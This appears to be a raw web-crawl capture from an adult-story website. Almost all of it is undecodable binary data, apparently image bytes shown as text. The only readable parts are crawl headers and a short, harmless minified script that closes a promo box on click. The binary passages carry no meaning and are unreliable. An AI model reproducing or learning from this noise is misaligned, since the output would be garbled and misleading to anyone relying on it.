�-��((�����䎪�%:�'����#E��>���H��f�Q�A2��1ј�g�L���p Q��<�AW���4m�Deʞ��;�`��; c#�O%+"��Rs�eݿ��|��5�oK�x�'��8ll�e0�2�I�R"���p	�q��qmUQ�����V���5m=m����)�[ߓ�����Y[�BF� 55��:��힠�~AA^��>�z�MM�ϓ1��,��>3���Nn�塗's�0��k�2������Ǻ�b�V�	��2d�O��r^�x�!����eMxx���>%]���i#]��x�*-�\%lv�r�<�t��=�8ِՒ~a����U����̲P]mw:�N�۵¢�x�`��(8d#�	V�)*A�FEC��0��Ud��������5owM�Y�mv�O�ij�7]��,�W<pּ��a��#y=r2�9�#ҳ�����<�~!�_��K���g<;�Yj(�U�kSW4�iX/�@:�����e��\KSR��@q�jX�BSS�SUCk���t7(y)ݹ�dd�q�F��ױ�bu||g	aԞ�?~�V�uE�Z��h���J�L�t(ж{d64O/��Ԓ�X��������Wk8�i��u��Y�鄔��˘F��%�=FH�%5�U��';~���'��?�g��IBON��)��RT�=q�8y�ër%/m��M�(m���ޛ�j�U���_, ���H�2;�u����} ��.�c$�)*�T��LUb��ps�:'ڮN�#Vo�ᨀ�N+2CR��9GF=�N�Xe n  	����U���('o��8�cR)��Ȉ `䑞�:��Y��_�Ī�c�3�̳�)#�FV3H�����N{~z�UY$�A Cj�P�/�Ǩ�շGQ!�����[9��цU�K㘃WP�B�*����[~ ��М�Id���x�%Y	؜=%[��9I�[���=\� �� ��L�߇�G��
y����{Η^�קr� Ci���&�SGC�/�1�h�/�"uPސ�8�|�Ҕ~�����u$FкD���:	�3���J� ���J~$�� �o�<��u<�<�� �onڴ�V�`���&�xQ�1����E#9�����+#�3�/��MV����J* �4͖Üu��{�@�H��Ƿ��ic���i��$L%�$�=��뮨��d�(#�.��X�'�u���������Q�hF[��VlV�t�+!5���'A��;�1��7�
6H&��Ʌ��'+v'?�N����|��<����s$@9�xzgM�Op�1��"~�����DĴ��E�/�0:�>�H��$�z��H/�\��y��ېn����QX癢����a �@:��޺}����ؕ �7+���Ď qN�x�v�c��-�j}�l���i���@*s�G\���ҩv�����Ƭ;��yܬ�r�+d������Y��E b1��:�a�N��1]V�g�c���<@g�gjܼ:�����G����2�QKDbRK�,B2 �za�8�7���H�rR�ړ�φ6�D6��=E#s�j�Z�K�T[�O2)! �#�'#��BqT�qV�<��2x��I���p]�l��ٮ�]U;@G��l��F}F=�f��������B�%������պ��轾�:�Jjl@~��>�S�ux�&v�\J���|,E�-���ON�d��?�\z{~�gO��%��V��<Eʛ#بgJ�N��Βt �\v�k�48���H����7nQ�����0�_\슀c$����:��?m�����m]��2�_g_)Z8ggQ<�K�ezOm�;0*����eHb��<�JW:��>��N�����n�̳O�Gk8��sgԊ����_���i�Z�E)�=N�>��c�v�3�.��t4ڑ���I�\A4�L�������vf�c\�H�YV�� ݏ�f	�w�<|Ϫ��X�y��Lc�EŅ�i���%<2�yyY9G�G_�I>ͱ|/�W�6������.�r�� �t��:#�W����(�|ʯ��7��
�8'��t�� ��������O��'�����k.��BDma��U·8�>�2���qȮ��/�"�TBNѨZ��d�Q3��8�@�\�M_:jQ��+��i+v�U=J�������V/��;_n��cPM��\���I��yQ�^9�x�U^�DTiu#;2#��IOJ�3$I��U�&@$�{z��v�b7e�����.EHGI���;19������%���ï�ksSZ�8ޢ�r�Au �^��0zj+^����ֽ���j5T�bz�H�IXj>h��aϾp-N����Bp�1�m��I�ZQ�L�D����9��`�Rp�r mY).�se�0ܤye<��c�uʈW�Յ��|ԃ�&����)*}��N����:��c�lSy���yf���s���è�R�r#��o��17O椩��-���w��t�T���8�Oq�2*�Q̗E���ā|`��p�wn*9�m��m���f�\��69X)c���uK���r�z �\�x�A�}��.4q;�\J���Sx�ҏ{��o��w_1�7��6F�Ɗ:�AF>B�D�u���EJ8����s��Y*wE���v���K��ȳ�x'Av�
��('�t�񯱻��S3E���&Vж�y��*�d��l����N4w�<.�4Aޤ���jӷb����VU��=����Dî�޼DkN�ǌ���I�W|���
��:��1vUZ<I�ӝ���C�."[�ξ�R�D�!O�3�r�� ����jl��<q������4�l�ޥNXڱk$Y�I[��>���c�/�Zg�o�Pّ��m��N��.4kxI����YI�!��zt�՗��Y �ፓ�Wn�;]FصݭRQ_���Cm��#,��r��̽t��4�I܏�ZԺ�3l��_�[W���}��骶�T�J��SQ:���2���r��GQ���F������Ȣx�V�H%)�"N����5Vƥ� D380�Mb���O^��`��u<<O�p�GUs�g��Z�m�<�L��yr]��Q��*~|�~_�G�<''�3�T}F6OQ�� Ū=j�*t�#`�������I �;m�9�+�u��F���)	+�����UTtۂ�z�:�H�,�G?Ou#��ξdɰU�2�҉�F�Mٕ)@�s�M5Be�'���A�y`V4w�~��lC������[[��H�Ѫ`�g���ud[��<A��#�ړKu��Z�����V9@t�����Yܺ܍�ӨA��@�QG �I3~��B	<�˩C���կ������5M`��������`GC�}t:��hN��~�z���vݽ�}�=�ݶ��z�r�CQz��а�%�R�*�W!��&�ގl\m��å�l\-6CS,4p�ܹ���1���#�($�Lz�d����Um*> �.۾�@��AUQ<�#�8�{wԌ~���6
�2p��<��`��G>{�r9?����鮾O�A���1@}�CD{�&�S ��p��.yH����sl�j0��t'�u�V+N���H� �GB=}����gS	w����+.w�q��5Bب��,P}u��ow�Ʋ+]�D_|;��55we��Yi�L�F>WЎ�V}��H��J��3]>�{O�ɰx�p��m�skN�v��;*F	ԁ�~Udf=r�΂�w��Tt��N��&Z����=�OF�+š�y-�5Q�Wo�ؔ���5+%V�����A�Ѓ� İ��߮��z9��VR���庒0��Q�ho�,����M578-4��" ��X�.X�==t���5�%���x09�/����*F#뎬t3#(�Ȗ:���ߑ"�鰊�:�Q+K3,ό�u��#0��6lkR��Hp��}ޖ�:���&�AM$�6�9P碖���HԮ����M|ʦ_O\��<ƥ��g�V
���m=�c��֚+�TAYp�4ӑ�G��Ҍ�Nep[��ճ'#1��ܩ[Uu��\G������R�Û�\4T>�[<�r�,m!�����#:�+d�nRHƋ�ڮ������+��nnM �����4�4�T��O&z{�z�,m���$IO�"?������p}�+l��q�G�QbW�|�(#j�E( "p7q�XY�}U�5)�_�w��h�
����#��li���q,�'-҂FO������t�Fh����'��".�SY�U�������y�x��O*�'#Qz�+���� =Z��o�<�V_=y���21�G��V�V��j�^� �wRO�˚\���nW�Ò X���yH��8�-M�^�[;^��5v����|Ah������Ud��t�#�{�U�Ϯ���D��ē�[{Zᧀ0	K%:�1�8���=��J���5�#HWq�5Қ�*z��q��ʲ�tbO��4K�^݈��$xiGI[.���p
����8�e��|�� �̤�����+D��ªmӷ�]~��v��ݒ��QV�M+Ӱs3�td�l>���_]�X�8_q�
�=vr����{����7�v��;��������MIWN�������8+{���}9�c���.|�@&U}U��ҳ	��Yؗ:yhw*���GO\�멏^EK���Xt ��t���4y�B*�R� ��#��q�=t�WX���4�G�0�o������P��҃��޸���4���md�o*tN�u�\��MQO:��~�B�����ٴ�d�.������D'���?:H$��d� ������0>C��\F��oʓ�/�����>��O�f�#��ks�w�z�_��jǸ꬛;x�B��8����ej�<��W��PpR;� �ʠ1e��� ��=+������3��(�ݒ�a��
�tj�{��U�)=C4h����=�Gk�h���o���	;8����D.wͰ���./U<(��`>��l�e���Yo�w��$�Ү�q��ڧ�<��^{68?2F3�m�먨�i��nA�fx�9vHT��7� ��JjKM�B�ђ?=����лr�[/�nex���������ͪ�y�$��u ����q��dpg�W���H~,��tP��qӭ/�V�#d�I���
���֭�bT9�רC!���[�<t��KG%M�������t"J_�4mKA��3�P�)0�;�gS�c���^�̦=��O3~ͧj�P��ica-*�u�#�����1�Y%{��d@t�,�
`Є�A�T�+h�$6���tP�ˌ�����VZ������n}9��r�c��Ԣ��Ϙ�'S�cfQɀ����;�V5K۱`����?J5y>3>#��8�� ���끵�QP^T�� [��P��n:m�:c��WP�� ��~��ӕ�D�I	uVr0��H���U��n�9�&�숑{�Q�(�-u��IW#�}�yO���Ϋ�/�gz��3�8�M�g��n���i�(̋S����#Zo��}��r�
�AĐ�v	kc����G$BI�}Tc?MhJ�ڻ�:��N��3J�PE���}����u.�f�uk�C>ڤ�8���u����VE %E+V1�!H��JT�^�[D��}p��#�h�h�kϘ��DVA��ua�4˲[�U|K�N�,1��-�W�mÂ�����Up��c�Gyu��+�ƃ�'��7PH�Џ��@~��N�N������|\���۷jͻS��SQ�Ȕ��V���8o�ܣ#Ќ�ŕ�_���stܚO<H7~�x�QҖ'����<�tö;u�U[�M������G��"�D3H9����OQ߮��{�ȹ*�׼iOۧ��玞�U=:}}z��5����h�Er��:t���p��1l�9�Ԋ������5�l��NƤ3I8�9�'���Yz�n��k{�G�ۖ��?d�:��6��m�#g��%d|�$�$i��6{U�+z�r���߆
y�}�ݭ�w���w��;�Y��D��X�����ΆccT�g̬�dZ��na���O-=ATxW��z�]B�p_ψ��wF������� ���Qר����2X�V�^�7;��V
4zq[[c)R�<���Ϟ�9�-��*��xߵq�6����@z���O����F�L��X�B╂��k��CrA��<��ǿL�Ԏ�Uyw �D��PH<Mx���S���ߛ�>[�ɵn:�.;��)���Q�K+���6$���ׅԱ�.0LɽA�?Uf�� Ot�<h�7"�=�k� Zo=�O�^܍]$*���9G��zt-
>fc#����]��=_'�~YZ��#�x{ad��%��Ө�4l�R��Q0͋��I�����d|������d�	�#.��҈�9�1����՝jP�`�f4/s��:��q�����sψ�`������?�O(@	��|�o�Q�[�3�A�?�;������$�;eN|?�� M�
]pW��t����'\U =��NӢ�oo<�͉p������{k��Y>%�x���ˆ�L�����"��^���������a��O*������	E�)ǯS�~�v\�����I�v�ƕJщ�)�%�| �q�Iƶ�~j�C��[JaB�F��4��(,�0#�q�M���N�_��K}�(!�[�]-�BD1I�2��}473u����9����i��I%eLaa�^�d���銚9%�UX�`{u#�Q k�Pf�v&f(�<������;��ܜP�Vqj�y]����w���oS�#X���~�Ot��+r���ǫ�Ņx�?���t�{W��=���实�g��:I>�M^���B�c�#'����%to|	C�/��2(ɻ�.���vu�љ1�3�N�Ր�Ѓ��j	_0�d��
PSTDҥg�h#!�lc���jZX+�m ]Y5�Q�px ��<��3"(��(�=��#8�ԯw\�1Q�s���b��i*bI՚?4�o|������O���� ,s���.+O+U�!�W!���L���ēM���e�hv<�k��8�M�u�n����h�84R�7���\nG��E:n7Z67	U�e$���k��ٶ� F�5�׸)-��]�o&��x�|���맺�B�Z	A���^U�u�'v���I�I����[zi��p�+D	�գf�5��`�{	2Ō�<2k��w�|4�*���Z��2$G��׷��vӕ`��J�>�[�k�$]��f��1�~��!a�rut�ݳ�����%ӊ���>YG#1��� �[[�d{m[�X�����J��?h�xy$n��\���
l��'r$\����-�X᤼3�g8y���U���hw䮴TH'��,�����Ur :�U��y�� ��=:���y2�<!�v�%o��/|CY�����Gx4iS�z�n�TWs�4}�P)>q�Ր����6���3��;Y_�����765��Q�[-�[MU%��t�I�w�eZT�U� �Y!�2RT`r�:���gI�·�R '���Dz���C�[!������Y_g���UUH����0��������,�@'QnYc���;u��JڊZ��`�*�?2U�$�u� =-l��o[���J��d�H?CͰ�s�v� �4z�a��䊕���C� g�ׅA�s�]�� ��Pz�'����?�*�;��2u���k���̶c3����F�y9��S�U�M��V�.v���d��6#S-���� !����|���E�%/VHc�Bt�����c�"��R'����z���zl����G�fʘ���2�o����rd��0ާ9ԅ
��i��X����Xޞ3�����g���ݧ�Ĺt� lLG��ڲ���UeX�GH=�׳/ч~ڈ�� �F[�sn�&eN��PU���CF�b���G9����J�F�	)rR���z_�!����$�I\�I$��:��HǮ��C�u��$�ԩ�@��x-5D)WU�7�#LT��L zt:WM�g��*ٞ�˞8PoFiiJ�Z)
�l��Y"��r=?=
�޶`�pG�>�7D	��<���xb�������i塈:�تǘ���PDkf��B��M +oP��Ok��9�r�j��v.ע�_7���mN�\/7��#�������ƪ샥)���������2�k��+�=��탸'��n��d��u1��S� |�џ� s3: N��zI�N��t�n�K|ʛᵵh7������T.#�z~$���A�Y��]�\x?m����i��Y\N�D9$N�����K�nO��d�*�F��p�n�v�Rۨ�j���9�e���|;��y�o���.���
5/4��"e��� ���׵�x���'��
j���i�p��P1�>�Ji�'�n���Ċ��oE�o�d(�[F��?x����Jh;�� ǉ��xui�QM=�8$NG,����c8�L�|�|H�Nq5v�E5gx�=0���wV$��s�2�����k��kΣ������0��ǧ���{�>���p���Wsx~ޗʚ͛v�-� Z6r($=JTRx��y��}O��=N�
r`^���L�:i�O�?�߅��(!�f�ڼY��
���-��K�m�@�e� �wEc��Җǘ��1η������~������yO�XkW,i��bu�62=���{��֠��ɘf17+�/?,o���u&��,�QZa�L��� ��9oS�*W#Z y�O����W��������� MQ��ә�� �q�d�� @�>H=?��n�v����ֻF�o_I�����om[�F�Y@�-׶�c��[Iq�!T|�~��};��>�&�+˜ǩ'���~�����#� 䉝�Yڒ1o�j��y�U���%M�!��8�i������:+����#�*�}/�H��D�����F���� z��mX�rA�|N�a��n�<qyk�)y`�P݁��~�ԝ� �ƗX�#�f��M��>_:���9�͟S��]kN�9�����)�s��>�F}��Ơ�C/�-�<�>ྛu���̅�������c�{�E�d�~��9�ˍ#�u'� OLz댖������_`zJ��i�4T��J��U�8^��U��N�Sj�A�N��[��p��P�N�Uj�� �3��O�:%FM�{U6L���P$� Ĉ�\��Yxqr���+�B����6q��	�u������F�`�V���������x��f�x��/��g�ܔ�F�l�4��<�"��L���p>�օҽ��{��CX�1.��R����7�����vn-�Q_;���-B���FnQ�L�w+�[{k^ ��T�
8�Sa���OT�/_!.�`U�F�b�Ye��5^���S�t�7��c=tP��; �O�b3�΂���m���"�G5w�^���;���Z�gG����=V@pF�|���L>w���[ϩv�Y�Xڢ �y�$/��Zm�E@w#��Ig��ڟ�H� R}�=4"�Y���EK���� �V���b�/��:��iUX,ﺝ�������q�P�X�)�yq��Ȯ�Z�MH�z���$���o���`�xᥥ_���s1������U����Vs��/�K5߻��uo�ṈC�rVU�@%��u�����ӂ��\�Ml1��1�4�ҒA@�I*}>�7m���J�py1ݳ/�k�׻6���[Wv���U��ѷ.ۮv���I�jb+$N=�� ��Fi�lHͅ^bm/Ä_�t[2ð���6�㩵�*��vE:n�` D�����5D�0���������O��J�R�]
��-Kd�Z�ѽ�l4�v-�Y]UL�˲eEX�I3�0���5���� ���TOA�l�p?�Ņ=�(n��m���d;}8sGXs���q��q���d�k$'�^�ɚ6�{��s�� �׍;��KAMr�썍dV�D��SG̪I��L����O��ԙ\����Y��g�>#��]�[�]v�?�eu�&�M�?���x� 8q��x��i� ����TG���?�n߆u�tΐz��a�Y��b��ˑ�~Ť�j[]5�SS�R��������z/B� *7g;[Ĭ���ᗊ��j^[Ov���?�����4��A��R��&u�z˧�.�_^D�?��G��5�6�����9&5�P6=����,S�~ɭ�!woQ}�D�:�U4�c�e� ]��[{����-��oږs'1/��=?�����Ǳ�q�#�e�1�� �^�9�߮��Y+� ����r4�%U5L)%!�fVs��������w�*�Y�̋7�$kPS�j�	���G�[�d� ?M��q�g�6)����TVM*��F��+���=�ϵ[|Ȥ�or�||x�h���|���(^)nJ7�yd[�pr�R�{�'`��ޙ���;y�R��>� ��,78T��T��� i`�Y��N�,����Q�-�����a���m^��]���lG��=��8����$^p[�f�3�AODgnD�ܨl-�GܞZ��l+T�ر8�
	�Ίd�<`���݃S��nr�C"5IR=AC��B��!kh��"xeڐn�𷉔�Tw-�Q�k\��!���F�\���Ib��ʕHeq::������}�?�1JI�R�z�/5��~�uX�L�D�4�i�}�l��]S)�v�q![r��\G����l�����4p6bs���>�#ej�"C|��x��ۭl57���;��]c9,�c�ON�Mc��Cۯ��YdJu]sS�I]T�@yH ��~�i������b��<J��q%����$o9��*M�W<��O�*ӧԸ֟�;������
��5��7��� ��_Wt�mxj���u���y=o5t�:���'�u=�W��dkl �N�t�fI�).0���������4�;�$�~m½���e��6�0$�2HϮ��ph�>��Ȓ��� ������I}��Ͳj�-�n,�K���+2���8:�z�Ҙ]j��}p/P��Y|˒�䛎�5��#�OAc��콾�t�k׵C]�چw�B@SQLŤA��D=�FGF���+ǉM������Z�Mw,�����t���.�Wk�Ss�sj�w���u���1���V|s �O^�Ie���X�%��( }N�u�/�-�ژ,r8�7�<���5���x�q�u�� ���?!��ϦzCԀ����*�2�xE�&���3����8������Z�-&���%�/��ğqo{��>]�pZ⥄jm�|��>H'L� ��MR�_�ש`6�Լ�{��{���`x<M;b�7����^h��΂C�G���9�3찳Fox�+}`��$�$3-?��Ive��ʑ�ޙӪݟ2W�\P�����b4��Xss{�� ��|�{��
������Fu1��2<㘫�g��p@��R���Ww]��)^�9Q��lC�禒���;}����<�'2<�J&f ���}�b�����C_$l���J�Z}�[�_jڼ�f���Ʌ�c���{�	���-̿b;]z]��-��u���*^��y����W2i<�Y�ө=5�t���#�X:o�ͮ�(��i�W����p0�}^�:�D^]}�l0��Z"p̸	��j�����V���q�j�T�'�z���]��C`�0Ѝ �tX(�@WY�t��4��� ��3�v0A��쬄1�����բr�u*M����� �?����J�It�
�m𼧃v�`�ۥid���Hm�$�<U��e� ���Yb�����_'� zcU����ֿ��7�ğv�UM����#�Hc�E��X�Kf,�Uy��Ii�`�?4I/9IB���Z�Yǉ�ַ&-�H.4U��n����Qt�#�uR�~O���} �蒖{]�̏����{W��o�Ƴ;y\�ut�����K
���W�7��E�z���~���W��AQ�ˀ�#� ����If��'q-l��75Q��5�0�四*������Q@�sAZ�#�Ҧ�3�Z8`�H?������t+-;/���O�pc�m�KE�0̑���_���:~����G2e�p�"m8O+�����䶌���#��!JG�,�|�ps����tq��1Z�<������/#�����~�ڗ����=����lg;[r���T�م�6!���=g_+��֔]��c/q:�~����n��Ճ�[­����G�w���e�쭘�����-��G����GL{,�G���z��U����`S�Q��O�o�Q[�^���Y5��|��*-:�p��"������?�O�x!i�l̒�BY� ��
iH�s�9�HR:��Ό�����%_q���M<��GQO<,�C2GF!��$u�}�p;�<Mr8��A��6oGKR�[��s�z�Q�X�$b�vi�C���c��Y?]鋁�B���k^��/~?a��xSY�#z���F ����׾���W"]���3�4*��%O�� p��}y�N@�V��Af⩫�Bd�Py�E���Ρ�v�I) #�󡩪�r�Uxd9�����y�z�̋|p������ܬ���(^bUT�#�!=Y����:���~%�E���?W�,�wx��q]���e��u�(얣/�h(��8c��o�l�mj���5cK���<G&ߢX�јd2�:skM��N>�p!�-hh���1Q%Z���duo�l�cV,�Uw9��WYb�Db|�VV`{�xd]Hܗ�����,SL�S����_���b�KlP`t���7G^c����^�|���[T>�a|�%g5R���F�#�����nW9����G:0�o�H��j͊��;�x���r��wt50s�DA�h��X7�d�h���T�̻�Ҋ� �*�,���8��Jk���'�~�G��fŨ�yV����[Fޭ�\i�-�E�*��\�D��"��i_�T��I8U�4s�`����(�;����[Lt��ED�1y*\�>��=5�zl��#wZA~#��P�]�$�`P�F���1-�-��k���sM�6%#���M'��Jy0?>ml��?����_���f��^U�.0���#����]}%�VӬ�6�F=����T �.O*0S�z��fc�B�H.��B��,����	'��#�������{
������9-Ց%8��h����`16�!J��$o+�ᤱQ]6��;Ի���-�b25\�(h�
:����=EzW�,ك���V1�<͖�<o����;"�x�����4�ֳU^.� ���L�����	�L��ƽS��ľ��.� s�Q��Ը�����u��Gğ����v��ޡ�{'��
ANZ�N@T�ӹՃ��� �!�s��?_~��f��9�)b|J|����(���=�SE�E} |��c��v�k�{�>�9�T��XƽX���j뉉����&���,ԳyajTsF����֩Op� ���\A���0 �mUe�	<\pHq?e���:�!p�g�ۡc��e������D�� [{��]8gb~a�� �	��Ӄ����[Tj<��H��QNDk�l��w���+���9�&Z�P1�]q�%wy V\¤d� }2��
�q֣f���L��Ǚ�*H����mK�:��=�<����Q2,��NnVP>�v�t�N�!ԏ�s�n*�V���N�K��=��hH"��0}� H���>�Z��:Q����S:�v�"�����-�7�*^�Yy�� �e���F aac���{I����= q͜�v�ףWe��k���07T~}��1��H��9� �C�
�~>��W�5MU�mu<������������H?�)�%w��>�F�Q�
�����]7�C�E���?*Q��k0�͖D
��T5Qr��<��.W�A�}1�_F�цi]~%��"7��|l�[2yX�IW �RT4m�v�J��e�\:ߧ�=EX5��.��m��P�&���2�Im���%�'�^[��$�<�:�5��mV���H
A�;-�~mG�9��*㨧O����	_,��ө$�>ڗ�ϐ�>�x�ibfh�A��d�� ]Y�i����$�12�[44���$R���>�1MC��
�^�Ml~0�X��}lYH	�f`��-:˫�f�����},�����KjO&��\G+�?-o4�� ���El�q�������f�f_o��� #%��D���u['�6�#%F��?��������:m����@��9���3�͒~:�ߓgsG�������i�-��V�6ZE��1��������I�M@�*=�����OQD���3u�kx��=�Ë�۔�Ge��r]�����̼��c�$��9=����0��+���֑��K6�?�l{G���n?��elo2�B31 ('�q�L&�!�9��[�?R��ɑ����=���;4}�� ד�D0{�B��pj��� ��ݱ�X�6]�c�L\v��3�j�)�)i#�4�
Ĩh�~`�� <�W3�'hg��Ȅ��E~n^��6�İW������zD\�| ��W��(�*Nm��.����I�s���v���}�BG@ˊ�:C�hȯ��%�ӽo�Oe�� �[�|�J��!�O�W��������;���ܗZu�IB#N=#�s�3�b�̒]��"Ww�^?Rl>o{�,�9m�Iȓ<�\�
�?iX�^���;1��aI-4ɷ��ͽ����J���駭���]���O�ru��<tP�?I�o�}NM{�*ɲo����kf/��zk�F�hК�2k�>#sb�5U����g�����m�ޤ\=7W���MV�|c����J����*q�D�LV� $����"�;c���;�ٵ�q>�x����X�W��2��ۥh�� XF� ��D���N9&��VX-��?�:�]Zi �D���rz�zͱ���&ƽ�'fH}���6�ض����]ͻ�Uږ߶6͎5j����8 Fv����Ps�5��]���ۜ�ԗ~ ��2�p7Ŀ���m�Wo\���ݶ����Þ'%��nu��VS[��$
z�J:��H�ᙢ`��s��:^O�1;n�U�ܭ�#�nD�Ttι�jkĵ[w���wkۊ[��|#�QUT/6�
���Ct0���F����G�Y�T�a�_��5oL�5;�ם0P�?�pfR�[��o�:����-��[-��$��	`]D��I,�Dr9��fP�S'��d�UޗNB/m�����> �F-!ib@S�umǠvq �B����t�4SsT��8�$z����-�QVԋ�b�֦��M�7N�ڔ��J���T�7LH�G����>���>%��¿x�V���IR�2EV�|�� � ,kk�Gr��-h�{���%�?n�H���8�����Wr������d�Q��2��=t#?���y��K���֣��ih)ڪV���R}�P�N�|`s���T��,�ԕMKp��#���C�G<G�6_�$�=�q���/^��d2%<�M�x#a��+�￣���w~Z+��-�$TsS�'�d1H|�e��P��*�5�vS='�=#��c��[�Ͼ<M?H&6��ƸM�����J�*��ߦ�̽���[0n[0�_g]F�w5�š� ��#���v�� 9tK�󚟼���v���OAG������G�ƴ܅�"S�=�5v'-*! ��RI'U��)0�)��;�rh�0(���h&����� �NF�I���LI�Y�W�U��z���-7JG��n��Iи�#)��Yԃ�3��;Z��V�Î7שּ�e�;{l^�xnFY#�X�NB��y�W9<�s=u��И=Y�O���������$�n�C�ꑈ��'��׮�k؇�ݞ��<n���;�R�H�k���#�]9�T~5c�aBbl~ґ�]Ro؃�JR���e�;� ��ӿU�L�:G��L��(��]�m�^�9�GPz\��ٛ�\0�ކX��:��'���������ic|/1��ю�O�?���6B؎|��?�.�q����t��05n�i����L���D��k�
IӺ�GO�57����x�����d��%�����2���;�������;����x�5�\�9�������hԅ��Lg�5��������&�L�?0���S��{��⫀G��� w׍�i�=�.�]c�G=b�:̉J�D8� G�)#��@���3yٌ-;�T���5����}<j��vӸ�*����{�_�5��n?��oO��sm����jj���0��x1DeVY����ݑK3J���V���]�;#Fd �;C�f��	8;v� +�ծ���n�.�J��d�$SS�ʍD�2�V�z�)�K��6�cBm� �������[��_p���ʆ��jx�ǅ�A��� ���u
[�tQ�c��� c��ju�[z�;��
��GeU�@���W���F񨨏%�3Z/���D���uL����u���7RW6I9�>�۽RW��7��}�`�d
��r�v#Z[i�2�v���̈�j��:T1e[����zj����J=�3e�QU
�H񕧡C:�`V��]0�lU��9�������c���Uc��<F����A�>mu���CQ*��?����t�c5]2�<��3G�s�M�����a�Ҥq����Hi�W�J�? �	���a���4�g-�Zs��!�e��q�_������.��J�����Ň3��

--- FILE ---
content_type: application/x-javascript
request_url: https://indiansexstories2021.com/assets/js/app.js?1
body_size: -61
content:
!function(e){function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}var t={};return r.m=e,r.c=t,r.i=function(e){return e},r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},r.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},r.p="",r(r.s=1)}([function(e,r,t){"use strict";var n=document.querySelector(".player-promo-x");n&&n.addEventListener("click",function(){this.parentNode.remove()})},function(e,r,t){e.exports=t(0)}]);

--- FILE ---
content_type: text/plain
request_url: https://indiansexstories2021.com/thumbs/801/2705852735148710801_0.v1580823001
body_size: 24724
content:
���� JFIF   �  �� C �� C��  � � ��          	
 �� C   !1"AQaq#2�BR���	3��C��$b�%�4rs����            �� 6    !1A"Qaq#2�����3B�%��b��   ? �E2�Z@
��zk�tvhf�X����m:U���m|r��1�"j�pJ=���5�s��GJ��w�;�7mW?�k���ڜE��˚\QR� �8>��ؐ��@�V+	h8�Ң�������B��(ݭ�^�z�fƔ��:�2\*�q�?��ڇ���<0��+�/�w���č>�58� ^6���h�*2�:Z)R��I�O�Uev;A��I(e���&��8�% �!إ���7ߔ/�c�l�Ġ��\�J�'-N7�e_�����|��.̟ʘݸ֕:P���� ƹt�����)K����삽�#�)�zg���3�օ��ʛ�KS��*SAա��D�[��RB�`G �uK�q W���!3�Ԩ�����jr!I-�J����c�;��P�ڬ�?�+�\R��{�jV�.SH��L��y������Z�
1�w���n.�Q�vB�@�9�[ʋA��'T���	KUz52���\�H)`'#�>Ug����1���	���0[���-e�V�ȀiO��\fd���$�RH���.�a��p�S1
QKkNTIܔ�=��62�i|p̯��KaŅ�`�{s���2v�n>���y�`�08Ϩ:��ֿ%zCR|`20	�}]��S�UyI��S��'
O'*Jx��� Mv��]��<���[Vi-:��I�3Ǩ���o�
��r �����E5m����(u����]N���E���֨S�}K�Z��Q6<��N>ם
n�I�G�P�<�qD)�~<����EЛ��=Fn�����z�ȋj�y���k˖�@R�%a(J|���jW�1NxiR�W�Q������I��6V)�Pۓm�pI/4�N�!J ��HTտ��8�о��P.�b�q|6Y��,���E��B�)�%M�����#$���{*���@Z=+EcY����u��a��-�S� nKͼ�+q�
N�����W�e�S�5>ʪ�`�پ��P養u�q�K�ۢ4qIJ�j`9����+ �i��S$�G��$PV�х���F�� m;x�;k�	¤��aEH����RU�;}}5�5�H>���V���M�����Fl�aṫe�jd��e�@=�W?���������R��RIQ��D����+����&2���^\�����Q|�9+��liR��u�E*��4ӭ�
� �{�mBI�U���2L��{V v��p�����J��ġ۱�O�AaJ(, ��9�V�U�lkh��<T��粗�u��BP/:<�zu��#��N|E�o?@NMhҴ�̴�%�'9QR-�U���4�LV%��XH�;z��몎{ሗ(#k���d��G2����S��Ho#kxK�cˏqΕ������iޛ�$��獣�=?�G��|6�<�<�q;������ls��8��0�#*ۀ�,���!ܚ˵�L�q�$H��K�w>V֕c9�0ObR'��R����1Q~����)��T��%����R������>�����������/���ңT\2d0>mJ9��O?lh���Av��M���ћ3��j�(�62�D�Q���J�I�'r��9N���b�X���]S�*���t�l��]�E�JT�W	q��V��g�<w �r#i����һ1�p��/`���\���jW��v�^� * )Jy ~o��?!f	R�n1�F8����s��� ���]4�8�i8i+^�$c��cgң�!yl�`�'w���ns�pcA�X���h9ϡǯ�VY8��yatgIc\��!��`ܮJy��R
�(x<�ioH���uRrLf�~�-Ԧ�Kq^W�̃��p��񯥧�;\��.�	�~ٖT,�P+���[W8�b���c��+A�܆��t�z�cǁ^�3�%V������#֚�^��wy�m�(�%-�q�HQR�;�,!d�Kb����5};i8�������f&ϋY�_pg˭<�Z��s��( `6��d��o!��qo���愕�e�*}:�s|6ue3-EWfY�lL}��[�܄�Zث#�ԗ�[.tM�3�6��n_��1?�o>'~nn�t����H�euΡ��4�?R��2| �ڲ��F�24?���S����T���27���R�J)���Y�\rPX�Ū�hIQR��{�� ��t�����2t��
��۸����}uDHC���g �fV	P〔�{H�q�,N{�r�¤)l )kR��%\���Fژ��W�q�)WqM~5=�$�$��1����k��N��@8���ŗR*�.SN��hΩ�IXFV���!Y���3��@�|��h\L���K�[�c���ˬ��N�R@�� ����	:�`�V
d-�8�Г"|4���~`��ˀ8j�Z�v%Ω'9N��Ah��K��Gs�t�P������E�z�Y�O�:z�=/jc��%�NR}��Ǩ��3}M#ˇK����M= �6B����z��t@�Q����Ȫ�DYK����6���y>�gA�S��t� �C��11�d]~ʯWd������jK���!M��U����i`������8���H�:�c��n�~���5��~A�j�S����u��*�Um��~X�1��%c.�p���������6��SǰP��ы��Yn6��B�S���5�傡��vG���V-^KE�ov�;��X��Y��%�2,+�
\�i��gbM_�*kp���p�=-���BY����@
�wK���eڕ�*3/Z��H�ĶRYV�����\hT�*+J���lm�V�vI��v+���U>f"mi!}; 6���!9��;�� k4�l.:+Ɉ)IwNP=8��-���R���:T����'���Ԍ���p��TT�x)S>�U��C�u,`I�j) ����x�r�9�u�
#Ȕ5����rʁ��������Q����KC�VQ� _��������3Dy!kf���|��V-��ڔ��8ڀ�d�W�<���+Uq� }G�׵\�.�^}�Ym�@�)���mEM�lUqQ�mC����iᒕ��9 ���T�犔69}��|B�����Pd�vmn�oE1���bCq��m
Yp�%�� eG�`w:L�����W��J��<��\u7៤����Sm�[���{Yw�a�J
